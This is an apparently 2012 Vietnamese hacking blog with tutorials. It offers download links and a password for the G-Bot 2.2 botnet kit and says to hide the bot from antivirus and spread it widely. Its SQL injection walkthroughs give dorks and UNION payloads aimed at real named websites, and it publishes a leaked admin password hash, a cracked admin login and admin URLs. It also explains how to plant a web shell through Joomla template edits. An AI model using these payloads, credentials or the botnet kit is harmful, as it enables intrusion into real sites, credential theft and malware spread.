Dorck : inurl:"/page.php?IDMenu=" revolutiontechnologies

Blog được tạo ra nhằm mục đích demo các kỹ thuật hack website dưới dạng Tut- và 1 số vấn đề liên quan đến Hacking Tạo một sân chơi lành mạnh và không gian học tập & trao đổi dành cho các bạn có niềm đam mê Hacking và Security. Tác giả không khuyến cáo bạn đọc sử dụng những kỹ thuật này để thâm nhập bất hợp pháp vào các hệ thông, đánh sập các website Việt cũng như không chịu bất kỳ trách nhiệm gì trước mọi hành vi mang tính chất phá hoại của độc giả!

Thứ Năm, 14 tháng 6, 2012

Chủ Nhật, 10 tháng 6, 2012

[Bonet] G-bot 2.2

Code + Data + File Buider G-Bot version 2.2. Code này được viết bới các hacker người nga.

Cách sử dụng:

- Upcode + Database lên host sau đó chỉnh sửa các thông số trong file config ( bao gồm cả pass để dăng nhập nữa)

- Click vào file buider.exe để tạo bot.

Host: tên domain

Path : Đường dẫn tới code botnet:

- Bước còn lại là bạn file mã hóa con bot này khỏi tât cả antivirus và phát tán nó càng nhiều càng tốt để tạo 1 mạng lưới bot lớn.

Link download:

G-Bot 2.2 : http://www.mediafire.com/download.php?o9mg3berija7jpj

G-bot 1.7 : http://www.mediafire.com/download.php?3qbxeyuvqhoxidi

Pass dải nén: vhb

Cách sử dụng:

- Upcode + Database lên host sau đó chỉnh sửa các thông số trong file config ( bao gồm cả pass để dăng nhập nữa)

- Click vào file buider.exe để tạo bot.

Host: tên domain

Path : Đường dẫn tới code botnet:

- Bước còn lại là bạn file mã hóa con bot này khỏi tât cả antivirus và phát tán nó càng nhiều càng tốt để tạo 1 mạng lưới bot lớn.

Link download:

G-Bot 2.2 : http://www.mediafire.com/download.php?o9mg3berija7jpj

G-bot 1.7 : http://www.mediafire.com/download.php?3qbxeyuvqhoxidi

Pass dải nén: vhb

Chủ Nhật, 3 tháng 6, 2012

[Tut] Tổng Hợp Các Dạng Tut Hack Web Cơ Bản

Như tiêu đề, Soleil tổng hợp các dạng tut Hack Web của ae hacker đi trước đã để lại để cho các bạn mới bước vào con đường hacking dễ tra cứu và học tập. Chủ yếu là các vấn đề xoay quanh local attack & Upshell - 2 Kỹ năng quan trọng trong không thể thiếu trong website hacking!

Phần I:

pass: soleil_vhb

Phần II:

pass: soleil_vhb

1. Local Attack

1.26MB – Tác Giả: Unlock_virus

Video Hướng dẫn sử dụng Shell và local ( rất căn bản cho newbie)

2. Local- Mastercarder.org

7.35MB – Tác Giả: Chưa Rõ

Video Local Mastercarder.org và giải mã file config bị mã hóa (BYpass qua MySQL

3. Local attack,Upload shell

1.86MB – Tác Giả: d0nd0c(Vniss)

Video local cardheaven.net rất căn bản , dành cho newbie

Thứ Năm, 31 tháng 5, 2012

[Bug] WebX (showsubpage.asp) SQLI

1. Google dork:

inurl:"showsubpage.asp" "Powered By: WebX"

2. Khai thác

- Thêm Query

null+and+1=2+union+select+1,2,3,4,5,pass,login,8,9,10,11,12,13,14,15,16,17+from+admin+where+id=1

vào sau http://www.victim.com/showsubpage.asp?subid=

- Nếu site dính bug này, nó sẽ hiện thi thông tin username và password được mã hóa MD5 của admin

Ví dụ:

http://www.erdf.edu.in/showsubpage.asp?subid=null+and+1=2+union+select+1,2,3,4,5,pass,login,8,9,10,11,12,13,14,15,16,17+from+admin+where+id=1

- Để giải mã pass bị mã hóa md5 đó, bạn có thể vứt đoạn mã đó lên google

Thứ Bảy, 31 tháng 3, 2012

Chủ Nhật, 18 tháng 3, 2012

[Bài 3 - SQLI] - Khai Thác Đối Với ASPX

Victim:

http://quangcaovinasun.com.vn

Bước 1: Check link lỗi

Đối

với site aspx, ta thêm dấu ‘ cuối đường link có các ký tự dạng ID=, Sp=….

Nếu thấy site xuất hiện lỗi:

Unclosed quotation mark after the character string ''

Chứng

tỏ site dính lỗi SQLI.

Ví

dụ: http://quangcaovinasun.com.vn/ProductDetail.aspx?MaSP=42’ Kỹ Thuật Upshell Đối Với Joomla P.II

Bài trước soleil đã đề cập cách thức upload shell đối với joomla qua thư mục upload ảnh.

http://ducdung08clc.blogspot.com/2012/02/ky-thuat-upshell-oi-voi-joomla.html

Tuy nhiên một số site bị cấm quyền upload hoặc bị chặn bởi file .htacess làm cho shell không chạy được hay một số lý do nào khác.

Tuy nhiên một số site bị cấm quyền upload hoặc bị chặn bởi file .htacess làm cho shell không chạy được hay một số lý do nào khác.

Trong tut này soleil sẽ demo phương pháp upload shell bằng

cách edit 1 file trong themes của joomla rồi thay thế bằng code shell.

Victim: http://tuannghia.com

Bước 1: Login với quyền admintrator:

username: admin

pass: soleil

Bước 2: Vào phần quản lý giao diện

Vào tap “Phần Mở Rộng”

=> “Quản lý giao diện”.

Hoặc vào theo path mặc định của joomla: administrator/index.php?option=com_templates

Thứ Hai, 12 tháng 3, 2012

Thứ Bảy, 10 tháng 3, 2012

[Bài 2 - SQLI] - Khai Thác Lỗi Cơ Bản

Bước 1: Check lỗi:

Thêm dấu ‘ sau đường link có dạng id=

Nếu giao diện website có thay đổi. Chứng tỏ site bị lỗi.

Bước 2: Tìm số trường cột

http://www.shophangkhuyenmai.com/?frame=product_detail&id=1421

order by 1-- - -> site bình thường

http://www.shophangkhuyenmai.com/?frame=product_detail&id=1421

order by 15-- - -> Site vẫn bình thường

http://www.shophangkhuyenmai.com/?frame=product_detail&id=1421

order by 16-- - -> Giao diện website

thay đổi.

Số trường cột cần tìm là 15

Bước 3: Xác định vị trí trường cột

bị lỗi

http://www.shophangkhuyenmai.com/?frame=product_detail&id=-1421

UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15-- -

Chú ý là phải có dấu - trước 1421

thì mới xuất hiện ra các con số đẹp.

Chúng ta chú ý sẽ thấy xuất hiện

các con số: 2,3,6,15,7. Đó chính là những vị trí bị lỗi mà chúng ta có thể khai

thác tại đó. Ví dụ Soleil sẽ khai thác tại vị trí thứ 2.

Bước 4: Xuất ra tên các tables trong database

http://www.shophangkhuyenmai.com/?frame=product_detail&id=-1421

UNION SELECT

1,unhex(hex(group_concat(table_name))),3,4,5,6,7,8,9,10,11,12,13,14,15 from

information_schema.tables where table_schema=database()-- -

Thông tin về tên các table thu được:

tbl_config,tbl_content,tbl_content_category,tbl_member,tbl_order,tbl_order_detail,tbl_product,tbl_product_category,tbl_product_new,tbl_product_special,tbl_user,tbl_visitor

Table chứa thông tin về username

và password là tbl_user. ( Thường là nhưng table có chữ user). Vì vậy soleil sẽ khai thác ở table này.

Bước 5: Xuất ra tên các colums chứa username và password

http://www.shophangkhuyenmai.com/?frame=product_detail&id=-1421

UNION SELECT 1,unhex(hex(group_concat(column_name))),3,4,5,6,7,8,9,10,11,12,13,14,15

from information_schema.columns where table_schema=database() and

table_name=0x74626c5f75736572-- -

Lưu ý:

-

0x tạm hiểu là dung để nhận dạng khi sử dụng ở dạng

mã hex

-

74626c5f75736572 là chữ tbl_user ở dạng hex.

-

Link convert các ký tự sang mã hex:

Thông tin về tên columns thu được:

id,uid,pwd

Bước 6: Xuất ra thông tin về Username và Password

http://www.shophangkhuyenmai.com/?frame=product_detail&id=-1421

UNION SELECT

1,unhex(hex(group_concat(uid,0x2f,pwd))),3,4,5,6,7,8,9,10,11,12,13,14,15 from

tbl_user-- -

0x2f

Thông tin về username và password được mã hóa md5 thu được:

admin/679115597bf9f763506dcc9a8e9e8e82

Bước 7: Crack

Password và tìm link admin:

-

Có nhiều site để crack passwd, ví dụ:

Hoặc sử dụng google để tìm kiếm

-

Sử dụng các tool để tìm link admin: Havij, Web

admin finder

Havij 1.5 free: http://www.mediafire.com/?bcrs460vcu1vy2q

Web admin finder 2.5 : http://www.mediafire.com/?ogoclxe83no1xzg

Pass dải nén: ducdung.08clc

Thông tin Soleil thu được:

Link admin: http://www.shophangkhuyenmai.com/admin/

Username và password: admin / 961980dt

Thứ Hai, 27 tháng 2, 2012

Demo IIS Exploit

IIS Hacking là kỹ thuật hack website dễ nhất bằng cách upload shell lên hệ thống website. Hiện nay người dùng chủ yếu sử dụng hệ điều hành win 7, Vì vậy soleil sẽ chỉ demo IIS hacking trên win 7.



Bước 1: Vào My Computer, click chuột phải và chọn Add a network Location

Chọn Next